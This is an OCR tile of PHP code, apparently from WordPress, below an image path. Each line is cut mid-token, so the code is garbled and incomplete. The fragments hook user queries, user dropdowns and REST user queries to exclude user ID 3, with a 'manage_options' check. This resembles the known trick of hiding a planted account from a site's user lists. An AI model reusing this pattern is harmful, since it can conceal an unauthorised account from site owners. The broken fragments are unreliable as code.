
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 3;
array_map( 'intval', $exclude 
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (arra
$exclude[] = 3; $a['exclude
'intval', $exclude ) ); return
'rest_user_query', function(